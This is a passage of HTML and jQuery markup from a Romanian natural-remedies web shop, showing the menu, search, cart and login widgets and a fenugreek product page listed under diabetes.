								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/uleiuri-esentiale">Uleiuri esentiale</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/suplimente">Suplimente</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/vedere">Vedere</a></li>
							</ul>
								</li>
								<li>
			<span class="expand fa fa-minus" style="padding-bottom: 9px; padding-top: 9px;"></span>
			<a href="https://www.foartebune.ro/Diverse-tratamente"  style="padding-right: 55px;"> Diverse</a>
						<ul style="display: none;">
								<li><a href="https://www.foartebune.ro/Diverse-tratamente/Tratament- deparazitare">Tratament deparazitare</a></li>
								<li><a href="https://www.foartebune.ro/Diverse-tratamente/Tratament-detoxifiere">Tratament detoxifiere</a></li>
								<li><a href="https://www.foartebune.ro/Diverse-tratamente/Tratament-hepatita">Tratament hepatita</a></li>
								<li><a href="https://www.foartebune.ro/Diverse-tratamente/tratament-imunitate">Tratament imunitate</a></li>
								<li><a href="https://www.foartebune.ro/Diverse-tratamente/Tratament-infectii urinare">Tratament infectii urinare</a></li>
								<li><a href="https://www.foartebune.ro/Diverse-tratamente/Tratament-prostata">Tratament prostata</a></li>
								<li><a href="https://www.foartebune.ro/Diverse-tratamente/Tratament-psoriazis">Tratament psoriazis</a></li>
								<li><a href="https://www.foartebune.ro/Diverse-tratamente/Tratament refacere articulatii">Tratament refacere articulatii</a></li>
								<li><a href="https://www.foartebune.ro/Diverse-tratamente/apa-plata">Apa plata</a></li>
								<li><a href="https://www.foartebune.ro/Diverse-tratamente/cafea">Cafea</a></li>
								<li><a href="https://www.foartebune.ro/Diverse-tratamente/produse-bio">Produse bio</a></li>
							</ul>
								</li>
								<li><a href="https://www.foartebune.ro/Despre-noi"> Despre noi</a> </li>
								<li><a href="https://foartebune.ro/blog"> Blog</a> </li>
								<li><a href="https://foartebune.ro/contact"> Contact</a> </li>
				

				<li style="height: 2px;"></li>
	</ul>
	<div class="top-links d-none">
		<ul class="links">
									<li><a href="https://www.foartebune.ro/index.php?route=account/account">Contul meu</a></li>												<li><a href="https://www.foartebune.ro/index.php?route=checkout/cart">Cos</a></li>						<li><a href="https://www.foartebune.ro/index.php?route=information/contact">Contact</a></li>		</ul>
	</div>
</div>

<script>
	var widthpage = $(window).width();
	var widthmenu=widthpage-30;
	$(".mega-menu-category").css("min-width",widthmenu)
</script>
					
				</div>
				
				
				
				
				
				<div class="d-flex h-100 justify-content-end align-items-center icoaneheader col-4 col-xl-1 col-xxl-3 px-0 noposrel">
					<div id="mysearch" class="row justify-content-center align-items-center text-left">
<div class="searchcenter">
<div class="live-sugg" id="live-sugg">
	<div id="search" class="input-group">
		

				<input type="text" name="search" value="" placeholder="Căutare" class="form-control input-lg" autocomplete="off"/>
				<button type="button"  aria-label="Căutare" class="btn"><i class="fa-solid fa-magnifying-glass searchhhhicon"></i></button>


	</div>

	<div class="live-sugg-dropdown" style="display: none;">
		<div class="t">Sugestii de cautare</div>
		<div class="live-sugg-content">

		</div>
		<a href="index.php?route=product/search&search=" class="btn btn-primary btn-live-go">Vezi toate rezultatele</a>
		</div>
</div>
</div>
<div class="searchclose d-none" onclick="ascundecautarea()">X</div>
</div>

<script>
class LiveSuggClass {
	cancel() {
		if( this.timeout !== false ) {
			clearTimeout( this.timeout );
			this.timeout = false;
		}

		if( this.ajax ) {
			this.ajax.abort();
		}

		this.d.stop().hide();
	}

	ev( f ) {
		_liveSuggObject.cancel();

		_liveSuggObject.keyword = $( f.currentTarget ).val();

		_liveSuggObject.e.find( '.btn-live-go' ).attr( 'href', 'index.php?route=product/search&search=' + _liveSuggObject.keyword );

		_liveSuggObject.run();
	}

	validate() {
		return this.keyword.length >= this.setting.minimum ? true : false;
	}

	a() {
		_liveSuggObject.ajax = $.ajax({
			url: _liveSuggObject.setting.controller,
			type: 'GET',
			data: {
				keyword: _liveSuggObject.keyword,
			},
			dataType: 'JSON',
			success: _liveSuggObject.render,
		});
	}

	render( data ) {
		let that = _liveSuggObject,
			_html = '';

		for( let index in data ) {
			let t = data[ index ];

		_html += '<div class="row mx-0"><a href="' + t.href + '">' + ( t.image ? '<img src="' + t.image + '" alt="' + t.term + '" class="img-fluid imagesearchheader col-4 px-0 d-none" /><span class="d-inline-block col-12 px-0 firstletterup"> ' : '' ) + t.term + '</span></a></div>';
		}
cautareamea();
		that.d.find( '.live-sugg-content' ).html( _html )
		that.d.stop().fadeIn( 200 );
		var heightwindow = $(window).height();
		var heightheaders = $("header").height();
	var heightpus = (heightwindow-heightheaders)/2;
	$(".live-sugg-content").height(heightpus);
	$(".live-sugg-content").css("overflow-y","scroll");
	}

	run() {
		if( this.validate ) this.timeout = setTimeout( this.a, this.setting.timeout );
	}

	constructor( e ) {
		this.setting = {
			timeout: 500,
			minimum: 2,
			controller: 'index.php?route=common/search/live_sugg',
		};

		this.timeout = false;
		this.ajax = false;
		this.keyword = '';

		this.e = e;
		this.d = e.find( '.live-sugg-dropdown' );
		this.i = e.find( '#search > input' );

		this.i.on( 'keyup click', this.ev );

		this.d.stop().hide();

		$(document).on('click', ( f ) => {
			if( _liveSuggObject.e.find( f.target ).length == 0 ) {
				_liveSuggObject.d.stop().hide();
				
			}
		});

	}
}

var _liveSuggObject = new LiveSuggClass( $('#live-sugg') );
</script>

<script>
	function cautareamea() {
		animatesearch();
	}
	function cautareameamob() {
		$('.searchformobile').toggleClass("dbi");
		$(".hoveropac").click();
	}
	function ascundecautarea() {
		deanimatesearch();
	}
	function animatesearch() {
	$(".hoveropac").fadeIn(700);
	$("html").css("overflow","hidden");
	$(window).width() > 990 && $("html").css("padding-right","4px");
	$("#mysearch").css("z-index","999999999999999999999")
	$('.addright').css("right","2px");
	  $( "#mysearch" ).animate({
		opacity: 1,
	  }, 0
	)};
	function deanimatesearch() {
	};
</script>


					<svg class="qodef-search-opener-icon iconseeearch" onclick="searchmobile()" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve"><g><path d="M15.352,6.588c0,1.639-0.582,3.04-1.744,4.202c-1.162,1.163-2.563,1.744-4.203,1.744c-1.391,0-2.639-0.438-3.745-1.314 l-3.917,3.916c-0.114,0.134-0.262,0.2-0.443,0.2c-0.182,0-0.334-0.062-0.458-0.186c-0.124-0.124-0.186-0.276-0.186-0.457		c0-0.182,0.067-0.329,0.2-0.443l3.917-3.917C3.896,9.229,3.458,7.979,3.458,6.588c0-1.639,0.581-3.04,1.744-4.203		c1.163-1.162,2.563-1.744,4.202-1.744c1.641,0,3.041,0.582,4.203,1.744C14.77,3.548,15.352,4.949,15.352,6.588z M14.438,6.588		c0-1.391-0.492-2.578-1.473-3.56c-0.982-0.981-2.168-1.473-3.561-1.473c-1.391,0-2.577,0.491-3.559,1.473		C4.864,4.01,4.373,5.197,4.373,6.588c0,1.392,0.491,2.578,1.473,3.56c0.981,0.981,2.168,1.472,3.559,1.472		c1.393,0,2.578-0.49,3.561-1.472C13.945,9.166,14.438,7.979,14.438,6.588z"></path></g></svg>
					<script>
						function searchmobile(){
							$("#mysearch").fadeToggle(700);
							$("#mysearch").toggleClass("d-flex");
						}
						function hidesearchmobile(){
							$(window).width() < 990 && $("#mysearch").fadeOut(700);
							$("#mysearch").css("z-index","99")
						}
					</script>
					
					<span class="dropdown list-inline-item cont_client">
						<div class="contnelogatheaderico" title="Contul meu" style="display: inline-block; cursor: pointer">
															<svg class="qodef-woo-login-opener" onclick="contnelogat()" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 9.75 15" enable-background="new 0 0 9.75 15" xml:space="preserve"><g><g><path d="M4.876,14.925c-0.327,0-0.658-0.022-0.984-0.066C3.25,14.774,2.65,14.641,2.108,14.46	c-0.585-0.197-1.066-0.486-1.432-0.862c-0.4-0.413-0.604-0.903-0.604-1.459c0-1.602,0.473-3.006,1.405-4.172 c0.863-1.08,1.879-1.679,3.025-1.785C3.829,6.102,3.23,5.805,2.72,5.296C2.118,4.694,1.812,3.968,1.812,3.139 s0.306-1.554,0.907-2.156C3.322,0.38,4.048,0.075,4.876,0.075S6.431,0.38,7.032,0.982c0.603,0.602,0.91,1.327,0.91,2.156	s-0.308,1.555-0.91,2.157C6.522,5.805,5.923,6.102,5.25,6.181c1.146,0.106,2.163,0.706,3.026,1.785	c0.934,1.165,1.405,2.569,1.405,4.172c0,0.556-0.204,1.046-0.604,1.459c-0.368,0.378-0.85,0.668-1.434,0.861 c-0.54,0.182-1.14,0.315-1.782,0.399C5.535,14.902,5.204,14.925,4.876,14.925z M4.876,7.073c-1.024,0-1.904,0.477-2.69,1.46 C1.375,9.549,0.98,10.728,0.98,12.139c0,0.314,0.114,0.585,0.347,0.826c0.264,0.271,0.624,0.483,1.069,0.633 c0.486,0.161,1.03,0.283,1.615,0.36c0.575,0.077,1.156,0.077,1.729,0c0.587-0.077,1.129-0.199,1.616-0.36	c0.444-0.149,0.804-0.362,1.069-0.633c0.236-0.244,0.347-0.507,0.347-0.826c0-1.413-0.395-2.591-1.205-3.605 C6.78,7.55,5.9,7.073,4.876,7.073z M4.876,0.983c-0.587,0-1.083,0.209-1.514,0.642C2.931,2.057,2.721,2.551,2.721,3.139 c0,0.588,0.21,1.083,0.642,1.515c0.432,0.43,0.927,0.641,1.514,0.641c0.586,0,1.083-0.21,1.514-0.641 c0.433-0.432,0.642-0.927,0.642-1.515c0-0.587-0.209-1.082-0.642-1.514C5.959,1.193,5.464,0.983,4.876,0.983z"></path></g></g></svg>
													</div>
																	</span>
					<span class="list-inline-item cont_client"><div id="cart" class="cart_btn_header">
	<button type="button" aria-label="Coș de cumpărături" onclick="afisarecartright();" class="positionrel"><svg class="qodef-woo-dropdown-cart-opener" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 11.438 15" enable-background="new 0 0 11.438 15" xml:space="preserve"><g><path d="M0.466,14.633c-0.184-0.183-0.274-0.399-0.274-0.649V3.822c0-0.25,0.091-0.466,0.274-0.65 c0.183-0.183,0.399-0.274,0.649-0.274h1.848C2.981,2.128,3.261,1.474,3.8,0.935c0.539-0.539,1.184-0.808,1.934-0.808   c0.751,0,1.395,0.27,1.934,0.808c0.539,0.539,0.818,1.194,0.838,1.963h1.848c0.249,0,0.466,0.091,0.649,0.274   c0.183,0.184,0.274,0.4,0.274,0.65v10.162c0,0.25-0.092,0.467-0.274,0.649c-0.184,0.183-0.4,0.274-0.649,0.274H1.115   C0.865,14.907,0.648,14.815,0.466,14.633z M1.115,3.822v10.162h9.238V3.822H1.115z M3.887,2.898h3.695   c-0.02-0.52-0.207-0.957-0.563-1.313C6.663,1.229,6.234,1.05,5.734,1.05S4.805,1.229,4.449,1.584   C4.093,1.941,3.905,2.378,3.887,2.898z M4.017,5.54c-0.087-0.087-0.13-0.197-0.13-0.332s0.043-0.246,0.13-0.332   c0.086-0.087,0.197-0.13,0.332-0.13h2.771c0.135,0,0.246,0.043,0.333,0.13c0.086,0.086,0.13,0.197,0.13,0.332   S7.538,5.453,7.452,5.54c-0.087,0.086-0.198,0.13-0.333,0.13H4.349C4.213,5.669,4.103,5.626,4.017,5.54z"></path></g></svg>
		<span id="cart-total" class="">0</span>
	</button>
	<div class="menucartright">
		
					<div class="col-auto px-5 px-lg-2">
			<div class="inchidecartright" onclick="ascundecartright();">X</div>
				<img src="image/cartgol.webp" class="img-fluid cartgol d-none" alt="Cosul este gol" width="188px" height="188px" />
				<div class="cosulgol">Cosul tau de cumparaturi este gol</div>
				<div class="haisavezi">Hai sa vezi selectia de produse si oferte pe care ti le-am pregatit.</div>
			</div>
			<div class="col cart_mic px-4 px-lg-2" style="margin-top: 30px; margin-bottom: 30px;">
			<div class="randoms-carousel row mx-0">
											<div class="product-thumb box-feature-prod col-12 col-lg-6 px-0 px-lg-2">
            <div class="image imagine_product">
				<a href="https://www.foartebune.ro/terapie-impotriva-tegumentelor-ingrosate-si-a-psoriazisului" class="apos">
									<img src="https://www.foartebune.ro/image/cachewebp/catalog/Terapie%20impotriva%20tegumentelor%20ingrosate%20si%20a%20psoriazisului-600x600.webp" alt="Terapie impotriva tegumentelor ingrosate si a psoriazisului" title="Terapie impotriva tegumentelor ingrosate si a psoriazisului" class="img-fluid my-0 img1" width="" height="" />
														</a>
			</div>
			<div class="innerprod row mx-0">
				<a href="https://www.foartebune.ro/terapie-impotriva-tegumentelor-ingrosate-si-a-psoriazisului" class="productname col-7 px-0">Terapie impotriva tegumentelor ingrosate si a psoriazisului</a>
				<div class="col-5 px-0">
									<div class="row mx-0 align-items-center">
					<div class="pretprod col-12 px-0">
					  						<div class="priceprodnormal">75.00 lei</div>
					  					</div>
					</div>
								</div>
			</div>
          </div>
											<div class="product-thumb box-feature-prod col-12 col-lg-6 px-0 px-lg-2">
            <div class="image imagine_product">
				<a href="https://www.foartebune.ro/crema-calcaie-si-picioare" class="apos">
									<img src="https://www.foartebune.ro/image/cachewebp/catalog/Crema%20calcaie%20picioare%20Herbacin-600x600.webp" alt="Crema calcaie si picioare" title="Crema calcaie si picioare" class="img-fluid my-0 img1" width="" height="" />
														</a>
			</div>
			<div class="innerprod row mx-0">
				<a href="https://www.foartebune.ro/crema-calcaie-si-picioare" class="productname col-7 px-0">Crema calcaie si picioare</a>
				<div class="col-5 px-0">
									<div class="row mx-0 align-items-center">
					<div class="pretprod col-12 px-0">
					  						<div class="priceprodnormal">36.00 lei</div>
					  					</div>
					</div>
								</div>
			</div>
          </div>
											<div class="product-thumb box-feature-prod col-12 col-lg-6 px-0 px-lg-2">
            <div class="image imagine_product">
				<a href="https://www.foartebune.ro/deparazitare-tratament" class="apos">
									<img src="https://www.foartebune.ro/image/cachewebp/catalog/Detoxifiant%20deparazitar-600x600.webp" alt="Deparazitare tratament" title="Deparazitare tratament" class="img-fluid my-0 img1" width="" height="" />
														</a>
			</div>
			<div class="innerprod row mx-0">
				<a href="https://www.foartebune.ro/deparazitare-tratament" class="productname col-7 px-0">Deparazitare tratament</a>
				<div class="col-5 px-0">
									<div class="row mx-0 align-items-center">
					<div class="pretprod col-12 px-0">
					  						<div class="priceprodnormal">194.00 lei</div>
					  					</div>
					</div>
								</div>
			</div>
          </div>
											<div class="product-thumb box-feature-prod col-12 col-lg-6 px-0 px-lg-2">
            <div class="image imagine_product">
				<a href="https://www.foartebune.ro/ulei-esential-de-portocale-organique" class="apos">
									<img src="https://www.foartebune.ro/image/cachewebp/catalog/ulei%20de%20portocale-600x600.webp" alt="Ulei esential de portocale Organique" title="Ulei esential de portocale Organique" class="img-fluid my-0 img1" width="" height="" />
														</a>
			</div>
			<div class="innerprod row mx-0">
				<a href="https://www.foartebune.ro/ulei-esential-de-portocale-organique" class="productname col-7 px-0">Ulei esential de portocale Organique</a>
				<div class="col-5 px-0">
									<div class="row mx-0 align-items-center">
					<div class="pretprod col-12 px-0">
					  						<div class="priceprodnormal">31.00 lei</div>
					  					</div>
					</div>
								</div>
			</div>
          </div>
											<div class="product-thumb box-feature-prod col-12 col-lg-6 px-0 px-lg-2">
            <div class="image imagine_product">
				<a href="https://www.foartebune.ro/Reuma-Forte" class="apos">
									<img src="https://www.foartebune.ro/image/cachewebp/catalog/Produse/Reuma%20Forte%20oferta-600x600.webp" alt="Reuma Forte" title="Reuma Forte" class="img-fluid my-0 img1" width="" height="" />
														</a>
			</div>
			<div class="innerprod row mx-0">
				<a href="https://www.foartebune.ro/Reuma-Forte" class="productname col-7 px-0">Reuma Forte</a>
				<div class="col-5 px-0">
									<div class="row mx-0 align-items-center">
					<div class="pretprod col-12 px-0">
					  						<div class="priceprodnormal">32.00 lei</div>
					  					</div>
					</div>
								</div>
			</div>
          </div>
											<div class="product-thumb box-feature-prod col-12 col-lg-6 px-0 px-lg-2">
            <div class="image imagine_product">
				<a href="https://www.foartebune.ro/Aloecapsicam-Plus" class="apos">
									<img src="https://www.foartebune.ro/image/cachewebp/catalog/Produse/Aloecapsicam%20Plus%20oferta-600x600.webp" alt="Aloecapsicam Plus" title="Aloecapsicam Plus" class="img-fluid my-0 img1" width="" height="" />
														</a>
			</div>
			<div class="innerprod row mx-0">
				<a href="https://www.foartebune.ro/Aloecapsicam-Plus" class="productname col-7 px-0">Aloecapsicam Plus</a>
				<div class="col-5 px-0">
									<div class="row mx-0 align-items-center">
					<div class="pretprod col-12 px-0">
					  						<div class="priceprodnormal">39.00 lei</div>
					  					</div>
					</div>
								</div>
			</div>
          </div>
											<div class="product-thumb box-feature-prod col-12 col-lg-6 px-0 px-lg-2">
            <div class="image imagine_product">
				<a href="https://www.foartebune.ro/Fitogel C" class="apos">
									<img src="https://www.foartebune.ro/image/cachewebp/catalog/Fitogel%20C-600x600.webp" alt="Fitogel C" title="Fitogel C" class="img-fluid my-0 img1" width="" height="" />
														</a>
			</div>
			<div class="innerprod row mx-0">
				<a href="https://www.foartebune.ro/Fitogel C" class="productname col-7 px-0">Fitogel C</a>
				<div class="col-5 px-0">
									<div class="row mx-0 align-items-center">
					<div class="pretprod col-12 px-0">
					  						<div class="priceprodnormal">299.00 lei</div>
					  					</div>
					</div>
								</div>
			</div>
          </div>
											<div class="product-thumb box-feature-prod col-12 col-lg-6 px-0 px-lg-2">
            <div class="image imagine_product">
				<a href="https://www.foartebune.ro/Crema dermatoze Hirudinaria" class="apos">
									<img src="https://www.foartebune.ro/image/cachewebp/catalog/Produse/Crema%20Dermatoze%20Hirudinaria-600x600.webp" alt="Crema dermatoze Hirudinaria" title="Crema dermatoze Hirudinaria" class="img-fluid my-0 img1" width="" height="" />
														</a>
			</div>
			<div class="innerprod row mx-0">
				<a href="https://www.foartebune.ro/Crema dermatoze Hirudinaria" class="productname col-7 px-0">Crema dermatoze Hirudinaria</a>
				<div class="col-5 px-0">
									<div class="row mx-0 align-items-center">
					<div class="pretprod col-12 px-0">
					  						<div class="priceprodnormal">30.00 lei</div>
					  					</div>
					</div>
								</div>
			</div>
          </div>
											<div class="product-thumb box-feature-prod col-12 col-lg-6 px-0 px-lg-2">
            <div class="image imagine_product">
				<a href="https://www.foartebune.ro/Extract hepato-protector" class="apos">
									<img src="https://www.foartebune.ro/image/cachewebp/catalog/Produse/Extract%20Hepato%20Protector-600x600.webp" alt="Extract hepato-protector" title="Extract hepato-protector" class="img-fluid my-0 img1" width="" height="" />
														</a>
			</div>
			<div class="innerprod row mx-0">
				<a href="https://www.foartebune.ro/Extract hepato-protector" class="productname col-7 px-0">Extract hepato-protector</a>
				<div class="col-5 px-0">
									<div class="row mx-0 align-items-center">
					<div class="pretprod col-12 px-0">
					  						<div class="priceprodnormal">16.00 lei</div>
					  					</div>
					</div>
								</div>
			</div>
          </div>
											<div class="product-thumb box-feature-prod col-12 col-lg-6 px-0 px-lg-2">
            <div class="image imagine_product">
				<a href="https://www.foartebune.ro/Ficat-sanatos" class="apos">
									<img src="https://www.foartebune.ro/image/cachewebp/catalog/Produse/Ficat%20sanatos-600x600.webp" alt="Ficat sanatos" title="Ficat sanatos" class="img-fluid my-0 img1" width="" height="" />
														</a>
			</div>
			<div class="innerprod row mx-0">
				<a href="https://www.foartebune.ro/Ficat-sanatos" class="productname col-7 px-0">Ficat sanatos</a>
				<div class="col-5 px-0">
									<div class="row mx-0 align-items-center">
					<div class="pretprod col-12 px-0">
					  						<div class="priceprodnormal">30.00 lei</div>
					  					</div>
					</div>
								</div>
			</div>
          </div>
											<div class="product-thumb box-feature-prod col-12 col-lg-6 px-0 px-lg-2">
            <div class="image imagine_product">
				<a href="https://www.foartebune.ro/index.php?route=product/product&amp;product_id=639" class="apos">
									<img src="https://www.foartebune.ro/image/cachewebp/catalog/Article/Ulei%20de%20plaja%20antioxidant-600x600.webp" alt="Ulei de plaja antioxidant" title="Ulei de plaja antioxidant" class="img-fluid my-0 img1" width="" height="" />
														</a>
			</div>
			<div class="innerprod row mx-0">
				<a href="https://www.foartebune.ro/index.php?route=product/product&amp;product_id=639" class="productname col-7 px-0">Ulei de plaja antioxidant</a>
				<div class="col-5 px-0">
									<div class="row mx-0 align-items-center">
					<div class="pretprod col-12 px-0">
					  						<div class="priceprodold">30.00 lei</div> <div class="priceprodspecial">25.00 lei</div>
					  					</div>
					</div>
								</div>
			</div>
          </div>
											<div class="product-thumb box-feature-prod col-12 col-lg-6 px-0 px-lg-2">
            <div class="image imagine_product">
				<a href="https://www.foartebune.ro/sampon-nuantator-par-roscat-colour-boost-red" class="apos">
									<img src="https://www.foartebune.ro/image/cachewebp/catalog/Sampon%20red%20nuantator-600x600.webp" alt="Sampon nuantator par roscat Colour boost Red" title="Sampon nuantator par roscat Colour boost Red" class="img-fluid my-0 img1" width="" height="" />
														</a>
			</div>
			<div class="innerprod row mx-0">
				<a href="https://www.foartebune.ro/sampon-nuantator-par-roscat-colour-boost-red" class="productname col-7 px-0">Sampon nuantator par roscat Colour boost Red</a>
				<div class="col-5 px-0">
									<div class="row mx-0 align-items-center">
					<div class="pretprod col-12 px-0">
					  						<div class="priceprodnormal">70.00 lei</div>
					  					</div>
					</div>
								</div>
			</div>
          </div>
									</div>
				</div>
			<div class="col-auto flexpartejos px-0">
				<div class="bottomcartright bdtopcartright">
					<div class="row randcartright">
						<div class="continuacump" onclick="ascundecartright();"><div class="txtcontinuacump">CONTINUA CUMPARATURILE</div></div>
					</div>
				</div>
			</div>
			</div>
</div>

<script>
	function afisarecartright(){
		$('.menucartright').css("right", "0");
		$(".hoveropac").fadeIn(700);
		$("html").css("overflow","hidden");
	$(window).width() > 990 && $("html").css("padding-right","4px");
	$('.addright').css("right","2px");
	}
	
	function ascundecartright(){
		$(".hoveropac").fadeOut(700);
		$('.menucartright').css("right", "-700px");
		$("html").css("overflow","auto");
		$(window).width() > 990 && $("html").css("padding-right","0px");
		$('.addright').css("right","0px");
	}
</script>
</span>
				</div>
			</div>
		</div>
		
	</div>
</header>
<div class="contnelogatheader">
	<div class="chenarcont">
		<p class="logheazate">Logheaza-te</p>
		<div class="spatiuchenar">
		<form class="latimemare">
			<div class="form-group cont-5">
				<!--label for="utilizator">Email address</label-->
				<input type="email" class="form-control" id="utilizator" placeholder="Adresa de email" name="email">
			</div>
			<div class="form-group mb-0 cont-5">
				<!--label for="parola">Password</label-->
				<input type="password" class="form-control" id="parola" placeholder="Parola" name="password">
			</div>
			<div class="f-eroare text-danger d-none">
			
			</div>
			<a href="https://www.foartebune.ro/index.php?route=account/forgotten" class="parola_ui tiaiuitat">Ti-ai uitat parola?</a>
			<span class="connectme" onclick="login()">Conectează-mă</span>
			<p class="info-2 mb-0 clientnou">Client nou?  <a href="https://www.foartebune.ro/index.php?route=account/register" class="registercount">Creati-va cont</a></p>
		</form>
		</div>
	</div>	
<div class="inchidecartright" onclick="ascundecontnelogat();">X</div>
  </div>

<script>
	function contnelogat() {
	$(".hoveropac").fadeIn(700);
		$(".contnelogatheader").fadeIn(700);
		$("html").css("overflow","hidden");
		let latimecontnelogat = $(".contnelogatheader").width() /2;
		let inaltimecontnelogat = $(".contnelogatheader").outerHeight() /2;
		$(".contnelogatheader").css("top","calc(50% - " + inaltimecontnelogat + "px)");
		$(".contnelogatheader").css("left","calc(50% - " + latimecontnelogat + "px)");
		$(window).width() > 990 && $("html").css("padding-right","4px");
		$('.addright').css("right","2px");
	}
	function ascundecontnelogat(){
		$(".hoveropac").fadeOut(700);
		$(".contnelogatheader").fadeOut(700);
		$("html").css("overflow","auto");
		$(window).width() > 990 && $("html").css("padding-right","0px");
		$('.addright').css("right","0px");
	}
	
	
	
	function fctsearch(){
		$("#mysearch").fadeIn(700);
		cautareamea();
		$("#search input").trigger("click");
	}
	function fctsearchout(){
		$("#mysearch").fadeOut(700);
		$("#mysearch").removeClass("afiseaza_search");
	}
</script>
<script>
	$(document).on("click", function (event) {
		if ($(event.target).closest("#cart").length === 0) {
			
			if (($(event.target).closest(".contnelogatheaderico").length === 0) && ($(event.target).closest(".menucaradd").length === 0)){ascundecartright();}
			else {$('.menucartright').css("right", "-700px");}
		}
	});
	$(document).on("click", function (event) {
	if (($(event.target).closest(".contnelogatheaderico").length === 0)&& ($(event.target).closest(".contnelogatheader").length === 0)) {
			if ($(event.target).closest("#cart").length === 0) {$(".contnelogatheader").fadeOut(700);}
			else{$(".contnelogatheader").fadeOut(700);}
			
	} 
	}); 
	$(document).on("click", function (event) {
		if (($(event.target).closest(".iconsearchmobile").length === 0)&& ($(event.target).closest("#search").length === 0)) {hidesearchmobile();}
	}); 
	$(document).on("click", function (event) {
		if ($(event.target).closest(".menucaradd").length === 0) {$('.menucaradd').css("right", "-700px");}
	}); 
 $(document).scroll(function() {
	if ($(document).scrollTop() >= 50) { 
			 ascundecautarea();
	}
		 else{}
 });
</script>

<link href="catalog/view/theme/default/stylesheet/fresco/fresco.css" rel="stylesheet">
<script src="catalog/view/javascript/fresco/fresco.js" type="text/javascript"></script>

<span itemscope itemtype="http://schema.org/Product">
	<meta itemprop="url" content="" >
    <meta itemprop="name" content="Schinduf " >
    <meta itemprop="model" content="Schinduf " >
    <meta itemprop="sku" content="Schinduf " >
        <meta itemprop="manufacturer" content="Pravalialuibebe" >
    <span itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
    <meta itemprop="name" content="Pravalialuibebe" />
    </span>
        <meta itemprop="description" content="Schinduf " >

    	<meta itemprop="image" content="https://www.foartebune.ro/image/cachewebp/catalog/Schinduf%20100%20gr%20Solaris-600x600.webp" >
		
	

    
	<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
    <meta itemprop="reviewCount" content="0">
	<meta itemprop="ratingValue" content="5">
	</span>

    <span itemprop="review" itemtype="https://schema.org/Review" itemscope>
        <span itemprop="author" itemtype="https://schema.org/Person" itemscope>
          <meta itemprop="name" content="Anonim" />
        </span>
        <span itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope>
          <meta itemprop="ratingValue" content="5" />
          <meta itemprop="bestRating" content="5" />
        </span>
    </span>

</span>

<div class="container-fluid numecategorie"> 
	<div class="containeralin">
	<div class="row mx-0">
		<h1 class="denumirecategorie col-6 px-0 d-none d-lg-block">Schinduf </h1>
		<div class="Breadcrumbs col-12 col-lg-6 px-0 d-flex justify-content-lg-end">
			<ul class="breadcrumb Breadcrumbs-list">
									<li class="Breadcrumbs-listItem">
						<a href="https://www.foartebune.ro/index.php?route=common/home">Acasă</a>
					</li>
									<li class="Breadcrumbs-listItem">
						<a href="https://www.foartebune.ro/diabet">Diabet</a>
					</li>
									<li class="Breadcrumbs-listItem">
						<a href="https://www.foartebune.ro/diabet/schinduf-">Schinduf </a>
					</li>
							</ul>
		</div>
	</div>
	</div>
	
</div>




<div class="menucaradd">
<div class="col-auto titlucartright" style="border-bottom: none">PRODUSUL A FOST ADAUGAT IN COS <div class="inchidecartright" onclick="ascundecartadd();">X</div></div>
<div class="col-auto"><div class="row mx-0 justify-content-center"><a class="col-4 px-0" href="https://www.foartebune.ro/image/cachewebp/catalog/Schinduf%20100%20gr%20Solaris-600x600.webp" title="Schinduf "> <img src="https://www.foartebune.ro/image/cachewebp/catalog/Schinduf%20100%20gr%20Solaris-600x600.webp" title="Schinduf " alt="Schinduf " class="img-fluid"/></a></div>
	
	<div class="row mx-0 justify-content-center numeprodcartadd">Schinduf </div>
	<div class="row mx-0 justify-content-center">
		<div class="col-12 px-0">
															</div>
	</div>
</div>

<div class="col-auto">
	<div class="row justify-content-center mx-0 my-3">
		
		<div class="col-6 px-0 pr-lg-3"><a href="index.php?route=checkout/cart" class="butoanecartadd doarbtn ascundecartaddbtn">Vizualizare cos</a></div>
		<div class="col-6 px-0 pl-lg-3"><a href="index.php?route=checkout2/checkout" class="butoanecartadd">Finalizeaza comanda</a></div>
	</div>
</div>
	
<div class="col cart_mic ">
	<div class="prodreccartadd">Produse recomandate</div>
	<div class="randoms-carousel owl-carousel owl-theme row mx-0">
											<div class="product-thumb box-feature-prod" style="position: initial">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/balsam-gloss-reparator-si-regenerant-hairwonder" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Balsam%20reparator%20Gloss%20Hairwonder-600x600.webp" alt="Balsam GLOSS reparator si regenerant Hairwonder" title="Balsam GLOSS reparator si regenerant Hairwonder" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/balsam-gloss-reparator-si-regenerant-hairwonder" class="productname col-12 px-0">Balsam GLOSS reparator si regenerant Hairwonder</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="pretprod">
									  										<div class="priceprodnormal">63.00 lei</div>
									  									</div>
																					</div>
										<button class="addtocartpages" type="button" aria-label="Adaugare Cos" onclick="cart.add('453');">+ Adauga in cos</button>
										</div>
				  </div>
											<div class="product-thumb box-feature-prod" style="position: initial">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/Perna-cu-sare-Himalaya" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Blog/Perna%20cu%20sare%20de%20Himalaya-600x600.webp" alt="Perna cu sare Himalaya" title="Perna cu sare Himalaya" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
